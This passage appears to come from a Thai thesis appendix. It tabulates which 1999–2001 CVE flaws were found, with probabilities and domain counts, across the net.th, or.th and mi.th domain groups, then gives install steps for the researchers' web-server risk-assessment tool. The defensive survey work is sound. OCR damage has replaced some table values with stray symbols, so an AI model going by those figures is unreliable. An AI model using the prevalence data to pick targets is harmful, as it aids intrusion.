| ชีวีอี 1999-0146  | $\overline{0}$   | $\overline{0}$         |
| ชีวีอี 1999-0172  | 0.0833           | 1                      |
| ชีวีอี 1999-0174  | 0                | 0                      |
| ชีวีอี 1999-0191  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 1999-0237  | 0.1666           | $\overline{2}$         |
| ชีวีอี 1999-0260  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 1999-0262  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 1999-0264  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 1999-0266  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 1999-0278  | $\overline{0}$   | $\overline{0}$         |
| ชีวีอี 1999-0874  | $\overline{0}$   | 0                      |
| ชีวีอี 2000-0010  | $\overline{0}$   | 0                      |
| ชีวีอี 2000-0208  | $\overline{0}$   | 0                      |

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ชีวีอี 2000-0226  | 0.0833           |                        |
| ซีวีอี 2000-0287  | $\overline{0}$   | 0                      |
| ชีวีอี 2000-0770  | 0.3333           | 4                      |
| ชีวีอี 2000-0778  | 0.25             | 3                      |
| ชีวีอี 2000-0884  | 0.3333           | 4                      |
| ซีวีอี 2000-0886  | 0.3333           | 4                      |
| ซีวีอี 2000-0941  | $\overline{0}$   | U                      |
| ชีวีอี 2001-0151  | $\overline{0}$   | $\Omega$               |
| ชีวีอี 2001-0241  | $\overline{0}$   | $\Omega$               |
| ชีวีอี 2001-0333  | 0.3333           | 4                      |
| ชีวีอี 2001-0500  | 0.0833           |                        |

ตารางท จ.14 คาความนาจะเปนของโดเมนกลุม net.th (ตอ)

ตารางท จ.15 คาความนาจะเปนของโดเมนกลุม or.th

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ชีวีอี 1999-0021  | 0.0412           | 4                      |
| ซีวีอี 1999-0066  | 0.0103           | 1                      |
| ชีวีอี 1999-0067  | 0.0206           | $\overline{2}$         |
| ชีวีอี 1999-0070  | 0.0412           | $\overline{4}$         |
| ชีวีอี 1999-0146  | 0.0103<br>C)     | 1                      |
| ชีวีอี 1999-0172  | 0.0721           | $\overline{7}$         |
| ชีวีอี 1999-0174  | 0.0103           | $\circ$<br>1           |
| ชีวีอี 1999-0191  | $\Omega$         | $\overline{0}$         |
| ซีวีอี 1999-0237  | 0.1752           | 17                     |
| ชีวีอี 1999-0260  | 0.0206           | $\overline{2}$         |
| ชีวีอี 1999-0262  | 0.0103           | 1                      |
| ชีวีอี 1999-0264  | 0.0103           | 1                      |
| ชีวีอี 1999-0266  | 0.0103           | 1                      |
| ชีวีอี 1999-0278  | 0                | 0                      |

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ชีวีอี 1999-0874  | 0.0103           | 1                      |
| ซีวีอี 2000-0010  | 0.0309           | 3                      |
| ชีวีอี 2000-0208  | 0.0412           | 4                      |
| ชีวีอี 2000-0226  | 0.1134           | 11                     |
| ซีวีอี 2000-0287  | 0.0309           | 3                      |
| ชีวีอี 2000-0770  | 0.5154           | 50                     |
| ซีวีอี 2000-0778  | 0.2371           | 23                     |
| ชีวีอี 2000-0884  | 0.5154           | 50                     |
| ซีวีอี 2000-0886  | 0.5154           | 50                     |
| ชีวีอี 2000-0941  | 0.0309           | 3                      |
| ชีวีอี 2001-0151  | $\overline{0}$   | 0                      |
| ชีวีอี 2001-0241  | 0.0103           | 1                      |
| ชีวีอี 2001-0333  | 0.4226           | 41                     |
| ชีวีอี 2001-0500  | 0.2061           | 20                     |

ตารางท จ.15 คาความนาจะเปนของโดเมนกลุม or.th (ตอ)

ตารางท จ.16 คาความนาจะเปนของโดเมนกลุม mi.th

| หมายเลขจุดบกพร่อง      | ค่าความน่าจะเป็น                    | จำนวนโดเมนที่ตรวจสอบพบ |
|------------------------|-------------------------------------|------------------------|
| ชีวีอี 1999-0021       | $\overline{0}$                      | 0                      |
| ชีวีอี 1999-0066<br>O. | $\overline{0}$<br>$\triangle$<br>C) | Ω                      |
| ชีวีอี 1999-0067       | $\overline{0}$                      | Ω                      |
| ชีวีอี 1999-0070       | 0.3333                              | رے<br>$\overline{2}$   |
| ชีวีอี 1999-0146       | $\overline{0}$                      | O                      |
| ชีวีอี 1999-0172       | $\overline{0}$                      | Λ                      |
| ชีวีอี 1999-0174       | $\overline{0}$                      | O                      |
| ชีวีอี 1999-0191       | 0                                   | ∩                      |
| ซีวีอี 1999-0237       | 0.1666                              |                        |
| ชีวีอี 1999-0260       | $\overline{0}$                      | Ω                      |
| ชีวีอี 1999-0262       | $\overline{0}$                      | ∩                      |

| หมายเลขจุดบกพร่อง | ค่าความน่าจะเป็น | จำนวนโดเมนที่ตรวจสอบพบ |
|-------------------|------------------|------------------------|
| ชีวีอี 1999-0264  | $\overline{0}$   | 0                      |
| ชีวีอี 1999-0266  | $\overline{0}$   | 0                      |
| ชีวีอี 1999-0278  | $\overline{0}$   | 0                      |
| ชีวีอี 1999-0874  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 2000-0010  | $\overline{0}$   | $\overline{0}$         |
| ชีวีอี 2000-0208  | $\overline{0}$   | $\overline{0}$         |
| ชีวีอี 2000-0226  | 0.1666           | 1                      |
| ซีวีอี 2000-0287  | $\overline{0}$   | 0                      |
| ชีวีอี 2000-0770  | 0.3333           | $\overline{2}$         |
| ชีวีอี 2000-0778  | 0.1666           | 1                      |
| ชีวีอี 2000-0884  | 0.3333           | $\overline{2}$         |
| ซีวีอี 2000-0886  | 0.3333           | $\overline{2}$         |
| ชีวีอี 2000-0941  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 2001-0151  | $\overline{0}$   | $\mathbf 0$            |
| ชีวีอี 2001-0241  | $\overline{0}$   | $\overline{0}$         |
| ชีวีอี 2001-0333  | 0.3333           | $\overline{2}$         |
| ชีวีอี 2001-0500  | 0.3333           | $\overline{2}$         |

ตารางท จ.16 คาความนาจะเปนของโดเมนกลุม mi.th (ตอ)

#### **ภาคผนวก ฉ**

## **คูมือการติดต ั้งโปรแกรม**

ในส่วนนี้จะกล่าวถึงการติดตั้งโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์โดย ี้ ี่ เนื้อหาจะแบ่งเป็น 2 ส่วน คือ ส่วนของคุณสมบัติของเครื่องคอมพิวเตอร์ที่ควรใช้ และส่วนของ ื้ ื่ วิธีการติดตั้งโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์ ี่

### **ฉ.1 คุณสมบตัิพื้นฐานของเครื่ องคอมพิวเตอรที่ควรใช**

เครื่องคอมพิวเตอร์ที่<mark>แ</mark>นะนำให้ใช้ในการติดตั้งโปรแกรมควรมีคุณสมบัติดังนี้ ื่ ี้

- 1. เครื่องคอมพิวเตอร์ส่วนบุคคล หรือทำงานเข้ากันได้กับไอบีเอ็มพีซี ื่
- 2. หน่วยประมวลผลกลางเพนเทียมทรี 650 เมกะเฮิรตซ์ หรือสูงกว่า
- 3. หน่วยความจำขนาด 256 เมกะไบต์ หรือสูงกว่า
- 4. พื้นที่ฮาร์ดดิสก์ 300 เมกะไบต์ หรือมากกว่า ื้
- 5. ระบบปฏิบัติการวินโดวส์ เอ็กซ์พี
- 6. สามารถเชื่อมต่อกับอินเทอร์เน็ตได้ ื่

#### **ฉ.2 วิธีติดต ั้งโปรแกรมประเมินความเส ยงของเว็บเซิรฟเวอร ี่**

การติดตั้งโปรแกรมประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์นั้นสามารถทำได้โดย ี่ ั้ เรียกใช้การทำงานของโปรแกรมติดตั้งที่ผู้วิจัยได้จัดทำไว้ โดยในการติดตั้งจะจำแนกเป็น ั้ ั้ ระบบปฏิบัติการวินโดวส์ เอ็กซ์พี และระบบปฏิบัติการวินโดวส์ 98 หรือวินโดวส์ เอ็มอี รายละเอียด การติดต งดังตอไปนี้ ั้

### **ฉ.2.1 ระบบปฏิบัติการวนโดวส ิ ร ุน เอกซ็ พี**

เรียกแฟ้มข้อมูล SetupXP.exe จากแหล่งข้อมูลดังรูปที่ ฉ.1



รูปที่ ฉ.1 การเริ่มต้นติดตั้งโปรแกรมบนระบบปฏิบัติการวินโดวส์รุ่น เอ็กซ์พี ิ่ จากนั้นจะเข้าสู่การหน้าจอการติดตั้งโปรแกรมประเมินความเสี่ยงดังรูปที่ ฉ.2 ั้



รูปที่ ฉ.2 หนาจอเร มการติดต ั้งโปรแกรม ิ่

ให้ผู้ใช้งานเลือก <u>Next ></u> ื่ ือทำการติดตั้ง จากนั้นจะเข้าสู่หน้าจอให้ ั้ ั้

ผู้ใช้งานยืนยันการติดตั้งโปรแกรมประเมินความเสี่ยงดังรูปที่ ฉ.3 ี่



รูปที่ ฉ.3 หน้าจอยืนยันการติดตั้งโปรแกรม



Cancel เพื่อยกเลิกการติดตั้ง จากนั้นระบบจะทำการติดตั้งโปรแกรม โดยเมื่อการติดตั้ง ื่ ั้ ั้ ั้ เสร็จสมบูรณ์แล้วจะปรากฏหน้าจอให้เพิ่มค่าโปรแกรมในรีจิสทรีดังรูปที่ ฉ.4



ให้ผู้ใช้งานเลือก <mark>les </mark>เพื่อเพิ่มค่าในรีจิสทรีซึ่งหากไม่เพิ่มค่าจะไม่

สามารถใช้งานโปรแกรมได้ รูปที่ ฉ.5 แสดงการเพิ่มค่าในรีจิสทรีเสร็จสมบูรณ์ ิ่



รูปที่ ฉ.5 แสดงการเพ มคาในรีจิสทรีเสร็จสมบูรณ ิ่

เมื่อเพิ่มค่าในรีจิสทรีเสร็จสมบูรณ์แล้วระบบจะทำการติดตั้ง จาวารันไทม์ ดังรูปที่ ื่ ั้ ฉ.6 แสดงหน้าจอให้ทำการติดตั้งจาวารันไทม์ ทั้งนี้หากเครื่องที่ทำการติดตั้งมีการติดตั้ง จาวารัน ั้ ั้ ี้ ื่ ี่ ั้ ั้ ไทม์ ไว้แล้วสามารถยกเลิกการติดตั้งในส่วนนี้ได้ แต่ผู้พัฒนาแนะนำให้ทำการติดตั้งใหม่เพื่อการ ื่ ทํางานที่ถูกตองของโปรแกรม





รูปที่ ฉ.6 หน้าจอการติดตั้งโปรแกรม จาวา รันไทม์

จากรูปที่ ฉ.6 ใหเลือก "I accept the terms in the license agreement" จากน นกด จะปรากฎหนาจอใหเลือกประเภทการติดตั้ง ดังรูปที่ ั้ จะปรากฏหน้าจอให้เลือกประเภทการติดตั้ง ดังรูปที่ ฉ.7



รูปที่ ฉ.7 หน้าจอให้เลือกประเภทการติดตั้ง

ให้ผู้ใช้งานเลือก "Custom" แล้วกด <mark>ไพไฟสะ></mark> อทำการติดตั้งต่อ ั้



รูปที่ ฉ.8 หน้าจอให้เลือกคุณลักษณะการติดตั้ง

รูปที่ ฉ.8 เป็นหน้าจอให้เลือกคุณลักษณะการติดตั้ง ให้ผู้ใช้งานเลือกติดตั้ง แบบ ั้ ั้ "Additional Font and Media Support" บนเครื่องด้วย จากนั้ ื่ ั้ นกด จะปรากฎ หน้าจอให้ผู้ใช้งานเลือกว่าจะติดตั้ง จาวา รันไทม์กับโปรแกรมเบราว์เซอร์ด้วยหรือไม่ ดังรูปที่ ฉ.9 ั้ ในส่วนนี้ไม่มีความจำเป็นกับโปรแกรมที่จะใช้งาน จึงเลือกติดตั้งหรือไม่ก็ได้ จากนั้นกด ั้ ั้



รูปที่ ฉ.9 หน้าจอติดตั้ง จาวา รันไทม์เข้ากับเบราว์เซอร์



รูปที่ ฉ.10 หน้าจอแสดงสถานะการติดตั้ง จาวา รันไทม์

รูปที่ ฉ.10 แสดงสถานะการติดตั้งจาวารันไทม์ และเมื่อการติดตั้ง จาวารันไทม์ ั้ ื่ ั้ เสร็จสมบูรณ์แล้วจะปรากฏหน้าจอดังรูปที่ ฉ.11 ให้ผู้ใช้งานกด เป็นการเสร็จ สิ้นการติดตั้งโปรแกรมประเมิ<mark>น</mark>ความเสี่ยงของเว็บเซิร์ฟเวอร์ ิ้



รูปที่ ฉ.11 หน้าจอแสดงการติดตั้ง จาวารันไทม์ เสร็จสมบูรณ์



รูปที่ <mark>ฉ.12 หน้าจอแสดงการติดตั้งโปรแกรมเสร็จสมบูรณ์</mark>

รูปที่ ฉ.12 แสดงการติดตั้งโปรแกรมเสร็จสมบูรณ์ให้เลือก <mark>Lack Einish Mell</mark> เพื่อ ทำการบูทเครื่องใหม่แล<mark>ะสามารถเริ่มใช้โปรแกรมประเมินค</mark>วามเสี่ยงของเว็บเซิร์ฟเวอร์ได้

### **ฉ.2.2 ระบบปฏิบัติการวนโดวส ิ ร ุน 98 หรือ เอ็มอี**

